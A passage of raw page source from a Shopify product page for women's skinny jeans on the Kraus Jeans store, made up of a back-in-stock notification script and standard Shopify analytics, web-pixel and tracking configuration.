  function passedBrandInitLogic() {
    const shopUrl = window.Shopify.shop;

    switch (shopUrl) {
      case "headphone-zone.myshopify.com":
        if ((BspdCurrentProduct?.tags || []).some(tag => tag.toLowerCase() === "hidenotify"))
          return false;
        break;
      default:
        return true;
        break;
    }

    return true;
  }

  function initNotifyFrontendService(popupid, notifyMeText, shopDomain = "") {
    if (!passedBrandInitLogic()) {
      console.log("Notify Me Service is not initialized due to brand specific logic.");
      return;
    }

    setTimeout(() => {
      popup_id = popupid;
      notify_me_text = notifyMeText || "Notify Me";
      shop_domain = shopDomain || "";

      if (!window.location.pathname.startsWith("/products") && !window.location.pathname.startsWith("/collections")) {
        console.log("Notify Me Service is not available on this page");
        return;
      }

      const renderedNotifyMeButton = bspdAddBackInStockButton();

      console.log("Notify Me Service Initialized");

      if (renderedNotifyMeButton === false) {
        console.log('Cannot render "Notify Me" button due to CSS policies. Please contact support for assistance.');
        addCustomLogicForNotifyMeButton();
      }

      addPageChangeListenerEvents();
    }, 1);
  }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-seo/blocks/smartseo/7b0a6064-ca2e-4392-9a1d-8c43c942357b --><meta name="smart-seo-integrated" content="true" /><!-- metatagsSavedToSEOFields: true --><!-- BEGIN app snippet: smartseo.custom.schemas.jsonld --><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 52363100335,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52363100335,storefrontBaseUrl: "https://www.krausjeans.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1867677954","configuration":"{\"accountID\":\"7685e142-ae23-4ad8-af27-3463e4214945\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"190807cc9330a10b3e3337781e9347ba","type":"APP","apiClientId":38417629185,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"996245762","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"465568002","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\",\\\"GT-PL3R9C6T\\\",\\\"GTM-TTJF9ZZ\\\",\\\"MC-CKY7WQMN3M\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/iMQQCPWy48YaENbu4c4B\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/yoDuCOmy48YaENbu4c4B\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/K3X9CPKy48YaENbu4c4B\\\",\\\"MC-18FFB1KNRC\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/cRenCOay48YaENbu4c4B\\\",\\\"MC-18FFB1KNRC\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/UPlbCO-y48YaENbu4c4B\\\",\\\"MC-18FFB1KNRC\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/VLfzCPiy48YaENbu4c4B\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-CM5SHCSLKE\\\",\\\"AW-433616726\\\/vWLZCOyy48YaENbu4c4B\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"241565954","configuration":"{\"pixel_id\":\"807815189817480\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"50921730","configuration":"{\"accountID\":\"PTWUrIB66LcjE5A6lR2Jl3yxW242\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0e86c361821d8fb9c2a17d98463a5a69","type":"APP","apiClientId":11064672257,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"29884674","configuration":"{\"siteId\":\"4966465a\",\"environment\":\"production\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c66f5762e80601f1bfc6799b894f5761","type":"APP","apiClientId":187969,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"14549250","configuration":"{\"pixelId\":\"7b25808a-880e-4814-b546-f737d915e5da\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"101875970","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Checkout Conversions "},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"www.krausjeans.com","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"www-krausjeans-com.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.krausjeans.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891325698","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608064","title":"26","untranslatedTitle":"26"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891358466","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608071","title":"28","untranslatedTitle":"28"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891391234","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608088","title":"30","untranslatedTitle":"30"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891424002","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608095","title":"32","untranslatedTitle":"32"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891456770","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608101","title":"34","untranslatedTitle":"34"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891489538","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608118","title":"36","untranslatedTitle":"36"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891522306","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608125","title":"38","untranslatedTitle":"38"},{"price":{"amount":918.0,"currencyCode":"INR"},"product":{"title":"Women Dark Blue High-Rise Skinny Jeans","vendor":"Kraus Jeans","id":"8005496111362","untranslatedTitle":"Women Dark Blue High-Rise Skinny Jeans","url":"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","type":"Skinny"},"id":"44338891555074","image":{"src":"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599"},"sku":"8903194608132","title":"40","untranslatedTitle":"40"}],"purchasingCompany":null},},"https://www.krausjeans.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52363100335","storefrontBaseUrl":"https:\/\/www.krausjeans.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":918.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Women Dark Blue High-Rise Skinny Jeans\",\"vendor\":\"Kraus Jeans\",\"id\":\"8005496111362\",\"untranslatedTitle\":\"Women Dark Blue High-Rise Skinny Jeans\",\"url\":\"\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue\",\"type\":\"Skinny\"},\"id\":\"44338891325698\",\"image\":{\"src\":\"\/\/www.krausjeans.com\/cdn\/shop\/products\/BO3026-KRAUSJEANS-89STYLES4563.jpg?v=1757075599\"},\"sku\":\"8903194608064\",\"title\":\"26\",\"untranslatedTitle\":\"26\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8005496111362,"gid":"gid:\/\/shopify\/Product\/8005496111362","vendor":"Kraus Jeans","type":"Skinny","handle":"women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue","variants":[{"id":44338891325698,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 26","public_title":"26","sku":"8903194608064"},{"id":44338891358466,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 28","public_title":"28","sku":"8903194608071"},{"id":44338891391234,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 30","public_title":"30","sku":"8903194608088"},{"id":44338891424002,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 32","public_title":"32","sku":"8903194608095"},{"id":44338891456770,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 34","public_title":"34","sku":"8903194608101"},{"id":44338891489538,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 36","public_title":"36","sku":"8903194608118"},{"id":44338891522306,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 38","public_title":"38","sku":"8903194608125"},{"id":44338891555074,"price":91800,"name":"Women Dark Blue High-Rise Skinny Jeans - 40","public_title":"40","sku":"8903194608132"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8005496111362,"requestId":"81d32353-9064-4e71-9f91-eaeb4f462172-1768646819"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52363100335,
      theme_id: 149902196994,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.krausjeans.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.krausjeans.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.krausjeans.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52363100335,"isMerchantRequest":null,"themeId":149902196994,"themeCityHash":"16881231890597403021","contentLanguage":"en","currency":"INR","eventMetadataId":"b6715d16-c3c6-4d5e-b33b-3b11d9a13555"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8005496111362,"requestId":"81d32353-9064-4e71-9f91-eaeb4f462172-1768646819","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":44338891325698,"productId":8005496111362,"productGid":"gid:\/\/shopify\/Product\/8005496111362","name":"Women Dark Blue High-Rise Skinny Jeans - 26","price":"918.00","sku":"8903194608064","brand":"Kraus Jeans","variant":"26","category":"Skinny","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":44338891325698,"productId":8005496111362,"productGid":"gid:\/\/shopify\/Product\/8005496111362","name":"Women Dark Blue High-Rise Skinny Jeans - 26","price":"918.00","sku":"8903194608064","brand":"Kraus Jeans","variant":"26","category":"Skinny","nonInteraction":true,"remote":false,"referer":"https:\/\/www.krausjeans.com\/products\/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.krausjeans.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.krausjeans.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52363100335"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="149902196994"
  data-theme-name="Prestige"
  data-theme-version="10.6.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.krausjeans.com/api/collect"
></script>
</head>
   <script>
    let targetNode = document.querySelector('html');
    const floBuyNowCb = function (mutationList) {
      mutationList.forEach((mutation) => {
        let isVariantAvailable = !document.querySelector('button[name="add"]')?.disabled; //Line to be modified
        if (isVariantAvailable) {
          document.querySelector('#flo-buy-now-button')?.style.setProperty('display', 'block', 'important');
        }
        else {
          document.querySelector('#flo-buy-now-button')?.style.setProperty('display', 'none', 'important');
        }
      });
    };
    const floBuyNowObserver = new MutationObserver(floBuyNowCb);
    const configs = { attributes: true, childList: true, subtree: true };
    floBuyNowObserver.observe(targetNode, configs);
</script>

  


  <body class="features--button-transition features--zoom-image  color-scheme color-scheme--scheme-2 page-Buy Women Dark Blue High-Rise Skinny Jeans | Kraus Jeans"><template id="drawer-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
